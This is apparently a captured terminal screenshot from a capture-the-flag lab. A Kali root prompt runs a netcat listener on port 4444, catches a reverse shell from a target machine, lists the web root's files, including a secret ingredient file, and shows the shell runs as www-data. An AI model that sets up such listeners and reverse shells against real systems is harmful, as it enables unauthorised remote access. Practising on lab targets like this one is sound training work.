 ┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.167.78] from (UNKNOWN) [10.10.18.21] 51366
$ ls
ls
Sup3rS3cretPickl3Ingred.txt  clue.txt    index.html  portal.php
assets                       denied.php  login.php   robots.txt
$ whoami
whoami
www-data
$